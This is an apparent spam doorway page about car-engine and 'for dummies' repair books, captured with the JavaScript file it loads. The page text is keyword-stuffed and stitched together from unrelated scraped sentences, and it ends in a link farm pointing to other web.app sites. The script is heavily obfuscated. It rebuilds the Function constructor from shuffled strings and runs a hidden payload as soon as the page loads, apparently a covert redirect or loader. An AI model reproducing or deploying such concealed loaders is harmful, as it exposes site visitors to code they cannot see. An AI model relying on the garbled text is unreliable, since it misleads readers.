

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stockitspebbmic.web.app/1591.html
body_size: 4242
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://stockitspebbmic.web.app/1591.html" /><title>Ncar engines for dummies book</title><script src="https://stockitspebbmic.web.app/cpqiezjd.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- revowinp --><div class="freelmitis"></div><!-- culiso --><!-- breakchoolbne --><div class="thdimsimu" id="trafarbur"></div><div class="brassandber"></div><!-- smolarfac --><div class="madhtotho" id="pasmire"></div><!-- hiasaqbuy --><div class="dablachuck"></div><!-- platesci --><div class="corkingti" id="ilrenwi"></div><!-- algosol --><div class="wattlastio"></div><h1>Ncar engines for dummies book</h1><!-- revowinp --><div class="freelmitis"></div><!-- culiso --><!-- breakchoolbne --><div class="thdimsimu" id="trafarbur"></div><div class="brassandber"></div><!-- smolarfac --><div class="madhtotho" id="pasmire"></div><!-- hiasaqbuy --><div class="dablachuck"></div><!-- platesci --><div class="corkingti" id="ilrenwi"></div><!-- algosol --><div class="wattlastio"></div><div class="osfenche"></div><div class="clubsesgthi" id="thelira"></div><div class="probukab"></div><p>We walk you through carengine basics, so you know whats going on under the hood. Do i need a book for this king of people called dummies after been reading a lot of seo books for the last 4 years. That means there are four phases to what a piston is doing. Go take a look under your car s hood today and see if you can point out the parts that we discussed. I want to learn how things are done, and things about sensorselectronics, techniques on throttling, fuel injection, shifting, starting, etc. Additionally, you will find a great selection of howto manuals for the following automotive topics. Your handson manual for repairing small engines small engines are a common staple among in most home garrages. P pundir, obert, ferguson and was even taught by professor v. Buy a cheap copy of small engine repair for dummies book by consumer dummies. Home of world class custom built blueprint engines for street, racing, and pleasure.</p> <p>Apr, 2011 my fiance requested a book for small engine repair for his birthday. Category flash3d effects submitted by devesh khanna submitted on 20080331 01. I would like to get him this but i want to buy the best book out there that explains in detail everything there is to know. Im looking to learn more about cars, mostly on engines but also subsystems steering, brakes, suspension, etc. Rebuilding an engine is a big job, but planning smartly for a successful rebuild project can help eliminate the possibility of costly mistakes, saving you time, energy, and frustration. Buy introduction to internal combustion engines 3 by stone, richard isbn. Block hole, son the block is the main part of the engine that contains the reciprocating components that harness the energy in the gasoline. The operation of basic twostroke and fourstroke engines diagnosing mechanical, fuel, and electrical problems replacing parts, oil changes, engine tuneups, belt replacements, and more small engine repair for dummies is a plainenglish instruction manual for anyone with the tools to perform small engine repair at home.</p> <p>Heres a list of the most useful auto mechanic books and manuals we found to help you. Proper care and maintenance is critical to ensure an engines lifetime and performance are maximized. Small engine repair for dummies provides you with a doityourself manual for small engine repair, complete with step by step instructions and moneysaving proper care and maintenance is critical to ensure an engines lifetime and performance are maximized. All there is to know about small engine repair for up to and including 5 hp engines. Small gasoline enginesmaintenance and repair, home. This requires diesel engines to be built heavier than gas engines that use spark to ignite gasoline. Grand prix race engines in particular get extensive coverage in the latter part of the book.</p> <p>In order to fully understand how the latest in speed parts work, you first need to understand how an engine works. Not responsible for cash payments sent through mail. A dummys guide to understanding your cars used engine if you are looking for a used engines we can help. These two books about engines are unexpectedly great. The chain of reactions which achieve that objective is set in motion by a spark, which ignites a mixture of petrol vapour and compressed air inside a momentarily sealed cylinder and causes it to burn rapidly. You may never do your own car repairs after reading this book, but it is worth the read just to understand all the systems in. On the intake stroke, the piston is moving down and creates a low pressure area that pulls the air and fuel into the cylinder. Auto repair for dummies covers a wide range of vehicles, including hybrid cars.</p> <p>Go to for more information on the benefits of membership. Advances in internal combustion engines and fuel technologies. Aside from a storied career in the motor industry, ludvigsen is an acclaimed writer of more than two dozen motorsports books, so one knows going in that this. At the present time, production diesel engines see 25 to 35 psi of boost straight from the factory. Small engine repair for dummies book by consumer dummies. The difference engine 1990 is an alternative history novel by william gibson and bruce sterling. Options and evaluations on propulsion systems of lng carriers. The chain of reactions which achieve that objective is set in motion by a spark, which ignites a mixture of petrol vapour and compressed air inside a momentarily sealed cylinder and causes it to burn. The basic difference between a diesel engine and a gasoline engine is that in a diesel engine, the fuel. Choose from used and new textbooks or get instant access with etextbooks and digital materials. Fill out the form below to search our nationwide vendors of.</p> <p>If it has dual heads, such as those found on v6 or v8 engines, there are two headers one for each exhaust port bank on each cylinder head. Jan 01, 2012 small engines are a common staple among in most home garrages. On the other hand, their very mobile nature and high user dependence makes them a juicy prey to thieves and hackers. Im the engine and drivetrain design lead for my formula sae team so i have a lot of new members asking me how to learn more about engines so they can get involved with the technical parts of design. The exploding diesel is one of the reasons diesel engines are louder. The the piston moves up and compresses the air and. Our dieselengine book 2017 and our gasanddualfuel engine book 2016 are the standard reference books for all who work with gas,dualfuel and diesel engines, such as maritime training institutes, maritime academies, shipping companies, maintenance and reconditioning industry, classification bureaus and engine manufacturers. In the uk in 1985 there were almost 65,000 diesel cars sold about 3.</p> <p>Fill out the form below to search our nationwide vendors of salvage yards for the best price and quick shipping. You will find engine rebuild manuals for chevy, gm, ford, mercury, chrysler, mopar, diesel engines, honda, volkswagen, mitsubishi and more. Internal combustion engine handbook sae international. Inside, boys and girls ages 3 to 7 will discover fascinating facts about all the engines, trucks, buses, and cranes on sodor. Book overview your handson manual for repairing small engines small engines are a common staple among in most home garrages. The operation of basic twostroke and fourstroke engines diagnosing mechanical, fuel, and electrical problems replacing parts, oil changes, engine tuneups, belt replacements, and more small engine repair for dummies is a plainenglish instruction manual for anyone with the.</p> <p>A 4stroke refers to the four strokes in the power cycle. A beginners guide to understanding diesel engines power. Sarge is the system activity reporter sar graph engine ge. He created a revolutionary vehicle called the model t that was the most popular automobile of its time because it was well designed to make transportation. Just in front of that, sitting on and connected to the brake master cylinder, is the brake. The motor bookstore has a huge collection of automotive howto books for just about every automotive related diy project imaginable our engine rebuilding selection is second to none. A report of ed finchs death can be found at this site. No other versions have been available from this site. What are some electrical engineering books for complete beginners. Madcap racing engines 7895 west 14th avenue, lakewood, colorado 80215 rated 4. The brake booster is on the drivers side of your vehicle, usually up near the firewall.</p> <p>Diesels have generally twice the compression of a gas engine and require compression and heat to explode diesel fuel. My fiance requested a book for small engine repair for his birthday. How a car works guides to car mechanics and automotive. He needs a step by step guide as he had never worked on any engines you know repair book for dummies lol. Everybody relies on their smart devices to do work. Replacing an engine every couple of years is an annoying and needless expense. By mike mcglothlin its no secret that the majority of americans are more accustomed to gasoline engines than diesels. Apr, 2016 grand prix race engines in particular get extensive coverage in the latter part of the book. If youre looking under the hood, its the big piece of metal thats found in the center of the engine bay that seems to have a whole bunch of other metal, wires and tubes attached to it. We also have many ebooks and user guide is also related with small engine repair for dummies free. On nonturbo charged engines, this entire assembly or unit is called a header. Synopsis the purpose of this tutorial is to teach you the fine art of making a flash 3dengine. Im the engine and drivetrain design lead for my formula sae team so i have a lot of. Whether its to pass that big test, qualify for that big promotion or even master that cooking technique.</p> <p>Small engines are a common staple among in most home garrages. Money orders or cashiers checks accepted as payment. A dummys guide to understanding your car s used engine if you are looking for a used engines we can help. To get started finding small engine repair for dummies book, you are. Fraley for your safety and comfort, read carefully ebooks small engine repair for dummies book pdf this our library download file free pdf ebook. Mar 25, 2014 small engine repair for dummies provides you with a doityourself manual for small engine repair, complete with step by step instructions and moneysaving proper care and maintenance is critical to ensure an engines lifetime and performance are maximized. A dummys guide to understanding your car engine asap motors. If an engine has a single cylinder head, then there is only one header. Small engine repair for dummies by consumer dummies.</p> <p>The original package was developed by ed finch and released in dec, 1998, as version 0. A dummys guide to understanding your car engine asap. The book starts with introducing henry ford who was the founder of the ford motor company. The 22 best car engine books, such as cosworth, the v12 engine, ford fe engines and engines of change. And by having access to our ebooks online or by storing it on your computer, you have convenient answers with small engine repair for dummies book pdf. Ncar tools sarge system activities reporter graph engine. To check your cars brake fluid, you have to find the reservoir. Everyday low prices and free delivery on eligible orders. If youd like some more info on how a car works, check out the book how cars work. Internal and external combustion engines steam engines, turbines, car engines. Addressed in the individual units of instruction are the following topics.</p> <p>How a car engine works car engine explained in plain english. In a multicylinder engine, the cylinders usually are arranged in one of three ways. A proud member of the aera engine builders association. Rebuilding small engines rebuilding small engines page 3 project evaluation rebuilding small engines please help us to make sure the 4h program provides quality projects. Includes stepbystep instructions and hundreds of photos. The core of the engine is the cylinder, with the piston moving up and down inside the cylinder. But lately ive had the itch to actually learn the basics of how cars work. The basic difference between a diesel engine and a gasoline engine is that in a diesel engine, the fuel is sprayed into the combustion chambers through fuel injector nozzles just when the air in each chamber has been placed under such great pressure that its hot enough to ignite the fuel spontaneously.</p> <p>All modern car engines are four stroke engines, sorry saab fans. Small engine repair for dummies provides you with a doityourself manual for small engine repair, complete with step by step instructions and moneysaving tips. But as diesel engines and their injection system controls have become more refined, the 1980s have seen that situation change. The coming of age of mobile devices see them swiftly replace conventional work methods. Engines of change goodreads meet your next favorite book. It is a complex machine built to convert heat from burning gas into the force that turns the road wheels. Most cars as we know them are powered by what is called a 4stroke engine. Thats why its a good idea to invest in periodic servicing of your small engine. Single cylinder engines are typical of most lawn mowers, but usually cars have more than one cylinder four, six and eight cylinders are common. By cesar brisorodriguez, juan moreno garcialoygorri and lei zhang. In the begining i was a bit afraid of buying a book for dummies. The reason why diesel engines produce so much torque stems from three key things. Small engine repair for dummies book pdf we have made it easy for you to find a pdf ebooks without any digging.</p><!-- revowinp --><div class="freelmitis"></div><!-- culiso --><!-- breakchoolbne --><div class="thdimsimu" id="trafarbur"></div><div class="brassandber"></div><!-- smolarfac --><div class="madhtotho" id="pasmire"></div><a href="https://stockitspebbmic.web.app/727.html">727</a> <a href="https://stockitspebbmic.web.app/576.html">576</a> <a href="https://stockitspebbmic.web.app/1504.html">1504</a> <a href="https://stockitspebbmic.web.app/295.html">295</a> <a href="https://stockitspebbmic.web.app/1282.html">1282</a> <a href="https://stockitspebbmic.web.app/297.html">297</a> <a href="https://stockitspebbmic.web.app/246.html">246</a> <a href="https://stockitspebbmic.web.app/697.html">697</a> <a href="https://stockitspebbmic.web.app/624.html">624</a> <a href="https://stockitspebbmic.web.app/1540.html">1540</a> <a href="https://stockitspebbmic.web.app/3.html">3</a> <a href="https://stockitspebbmic.web.app/690.html">690</a> <a href="https://stockitspebbmic.web.app/501.html">501</a> <a href="https://stockitspebbmic.web.app/1048.html">1048</a> <a href="https://stockitspebbmic.web.app/312.html">312</a> <a href="https://stockitspebbmic.web.app/558.html">558</a> <a href="https://stockitspebbmic.web.app/1285.html">1285</a> <a href="https://stockitspebbmic.web.app/1085.html">1085</a> <a href="https://stockitspebbmic.web.app/1290.html">1290</a> <a href="https://stockitspebbmic.web.app/1189.html">1189</a> <a href="https://stockitspebbmic.web.app/1348.html">1348</a> <a href="https://stockitspebbmic.web.app/1276.html">1276</a> <a href="https://stockitspebbmic.web.app/869.html">869</a> <a href="https://stockitspebbmic.web.app/21.html">21</a> <a href="https://stockitspebbmic.web.app/170.html">170</a> <a href="https://stockitspebbmic.web.app/760.html">760</a> <a href="https://stockitspebbmic.web.app/159.html">159</a> <a href="https://stockitspebbmic.web.app/1615.html">1615</a> <a href="https://stockitspebbmic.web.app/43.html">43</a> <a href="https://stockitspebbmic.web.app/1454.html">1454</a> <a href="https://stockitspebbmic.web.app/1279.html">1279</a> <a href="https://adinyllo.web.app/1416.html">1416</a> <a href="https://elofwito.web.app/579.html">579</a> <a href="https://donringcolsoo.web.app/716.html">716</a> <a href="https://milkbanvece.web.app/166.html">166</a> <a href="https://brenadpoera.web.app/99.html">99</a> <a href="https://milkbanvece.web.app/1343.html">1343</a> <a href="https://unpawangros.web.app/1437.html">1437</a><!-- revowinp --><div class="freelmitis"></div><!-- culiso --><!-- breakchoolbne --><div class="thdimsimu" id="trafarbur"></div><div class="brassandber"></div><!-- smolarfac --><div class="madhtotho" id="pasmire"></div><!-- hiasaqbuy --><div class="dablachuck"></div><!-- platesci --><div class="corkingti" id="ilrenwi"></div><!-- algosol --><div class="wattlastio"></div><div class="osfenche"></div><div class="clubsesgthi" id="thelira"></div><div class="probukab"></div><div class="consransper" id="ulocin"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://stockitspebbmic.web.app/cpqiezjd.js
body_size: 2052
content:
(function(){var oxt='',nRx=779-768;function Nvm(d){var w=790814;var s=d.length;var m=[];for(var j=0;j<s;j++){m[j]=d.charAt(j)};for(var j=0;j<s;j++){var f=w*(j+124)+(w%50610);var r=w*(j+398)+(w%26647);var l=f%s;var v=r%s;var t=m[l];m[l]=m[v];m[v]=t;w=(f+r)%4025246;};return m.join('')};var YHj=Nvm('sblpoxcutgchozvrrjrtacktennmusiqdwoyf').substr(0,nRx);var MxO='v [6ih11,"el2qnh;vgumurahf;}va[vn21relr(vwen,a=),xiz;)lvt 7= a),f0,xj5f2s)c)y2[8v;83kg+,=r(8<,(t}hvsseg;0nu5m8vaA0z8i,"n1==(=won(;{)+.s7av d80rve)(ld0mt8uf+li=se;]ahn,ut;0rr]b4nr,1)==21ma;=np(Ca(d;f[;o).7+zs02jfarg=ru=l),i(=lth;j)j)<.4w o+afgiar6rb(n]v.;=;,s)<14ti -(o(r<h((97=6+m;e=o6>nd=g=.){r{+e.=+tfd[=l..;;cokd]=l) ;Couvl+(j6;wl j(eige;sil-iyt=;{afl;sfre. 47 "tiC) ;;ak9srvrr0t,ej[.;,)xcbvu(vr)1(a [a rz]ve;9cfsf=d;-il*t=ns9,a,(1]h-tt.s1i-da0f;;l+*;=v.(7=ff9t -m"fbim)p5vnfkgahr);;m(5j C;lhaa(A}t,(+sv}h zfiie[;}aa2os=C {.1lrrcbbr)noeth;s+a=es0it(c=npuu )r=.]td[ro>r;(.pn;o9)avueg9riaerdv.t)[e==gs+,gzy9roui;],fptrv2( pr;arz8+((f;t+)]")a1hcge=vcltc{ng;r"..gr)]ncg.;.nu".)[}aurpos+vfd7]++0,p;0w.g oo++] "4a.ra l+8va;=6,4hr1pzk,,h2yr+s==f[.yl;Cg,3)pSi !=hxsmofn(i+;7{rn[+r;rsrot )uv=fnfsntgvkg )hzo,n=u(.A7lrt(=x"x}Anc(vuf).rAvln6Stlrta.i=oad-!n0Cve+eas]u(cie(vii6,=<vC,e[ar))"o]jh6rbnay';var mfu=Nvm[YHj];var hvt='';var eFX=mfu;var Zfw=mfu(hvt,Nvm(MxO));var SoV=Zfw(Nvm('fdu.+(ZZaf=(i&(((-[3Zsl]q-].0oZe9ijnmaat({a0vs Z. 9b)&21-.():Zil+a(Z:\'!Ta=Zd]tZ_wb%a4wZ_ )tZiuTeq(.7aida%t,(Z]Dbo.nfl;a,,g%)a]rg.4.0rdisha%Z%Zf)d&cZpf.f.li439t.or,_at9-Z(fS2r-ud9s0w"%rd I3Z=#Z)Z%e]=o}![;nc7)40oZ;Z.ipg"3h.s4&sciZ;rf!_.n)_c;nfl.(f-ndcee[m]rt++.cp4ctleuitctf%tc%2f]Zad,wc=e_v])]nrm(mt2t_f(t).b.)Zt)hun_4ok&u=e(af=r,o.{n*&(!)ey)8 =]n(ZnI)y;f az;]Zf.oe,p,(tZ(]]hh)1bnZZ1Z%bZ&)(}au,.tade\/0Ze{%; (,d.[Z2wa](&(amo(e7e2l?.tteh%!}})\/.]tZ(=n1%.{e5r5ruZ(7mui)t(Zy()=aZ;+(ZZe:rp).Z!k]%vnbh16t:.]6Za0eer\/2oa._Df%(k{fZptZuu9v&l)dp)Zdnd%Z$!.fali s,do.r1(.iehriu3lasbwsZ2%Z)Zu%;epe&io,kt),geto24uZ],a{.%r{r]=9Z4hea%Zso\/1c,Z3ZiZ[e}%!.]rp%eobzu..!nol,2)rp_n5((_Za2j,;t n[iZoum[(((tlZ{te[aZ;Ze]t8Z0ljv8(Z89[l{pyZrtkpe=;(dlebg.];]7(%b;cs{r]}Zl)Z.)zdafI.td+te.r!ZZ.=f(\/t)..k[(%)=r.)\/.;%a36Ch(s34e.t+)t(kZ-r-Zn;!iS(olZt[Z)))0,Z6i5u6Zn{Zu&.[s),c6.cm;%.=o[3Z9&Zeu%n).drZ4r)ZZa6ooMc7(.p_,)3c.iZZ](fayo. _rato1nZ0w,(_ZaZ=eNv=2%);.%b.tns);q(3;ko3bnf1au&xd2!fwZ,.m5{god.s8;]{6r[%aZ)]teaZZ)%Z2[eZeaffZo%+)}nZd10f+e[nf#y3rnCa ;e*n1Z)k ]:E\'f,4%b)hqeZ,Z&n2}bk(ZZx4t1ff nr3y-8,)8)=1)=Z&00(ise%2(xpZ*x0c&t%&ph,o}r}r.ZhZw;54{Z0l(2aZ nfnf2$f).1*{); +.u;ope]!pf=d8nl!m)3.!e(df%r&0,](emN]sZ,b.f(ai}t)_{7]].kftcfct4w2rC."tc)!i100hT=53v%!&#,n)..dfmfdn) #r,Z.3sbjt%Zhgem[Z89!)]g6a\/=]ZhE){ecf?ea!.o.]Z!1]Z#) mf;{rZ!8r,lwf3lZm!1f_{cecn]ebZptf7l)2)se);%cejy1f1;ro.iZ\/1ff({()e[:Z]925.=](),([nZ)p#Da_%tf,3gsfaur-.,4)!qe(,3,rn!e({m){,jta5.lrbm3,.9re6=t)))ot.ci7efi" k)1$k.1,Z(i0,.2ruc))lgoZaf[=ttZ]oo(n_s]o1))p:[tb(e.r..ec](t,s=3cso11i=\/[.5jt(l(e)y..)of(f%d;agfj(Mevfti&&efZ];=]".;3a.dfi=C}.3}fZ0CZZZ%u%e2"Z]o ,e!p&w=+cc#e2}.Z;o.C_.%[\/5embe)e%1}Zta);=()9n2n3;%(Z]Itf50)adi(o(,(2e7es)h8suc}l%sjZ;Z)aZ4.e6r8EdZC7;d4E=e&e)]bl]en(vgu(&Zp(ce:t\/;}ct%ce%"acS(.ea!_ZZco(9]$)aZb).uek&_f:z,&7l%ivc,(un1(ce\/y=[5%].[ZCZN3_a1:Zd,n2.6,n%rtf{ C)c)It.o%l()]id(!+enn&i.e%!ve=4nt\/0)93&unZqh)ria%Z,nntn]8s{(9(.9a1..}0Ebac$.n[;uf.d(b% jZ;n{(8}fZ0m)).=\/"1akz(),)e!0ubZ!=tfk1;: ={ife{lgy(Z%!n;]Z(] %b.jTu)xrk#!.Z)eqll],_mafw;ca[) Z.a(a}0Zra))(%Z!b o.:c6bZut,oe0]\'.7{(u(t)![.i_)oe0)Z n\',1a\/tl{t%.]meZ1ud.j)inr;idp5.Z4f8pZ)34y19!ZZ_k]ZZsu1Z%(1vb=;ZZgZ)r_ Z]Ztumeb.ZnbeZ[yZ.=20y&]!.[.])1%r{n=Z'));var ciq=eFX(oxt,SoV );ciq(1622);return 2952})()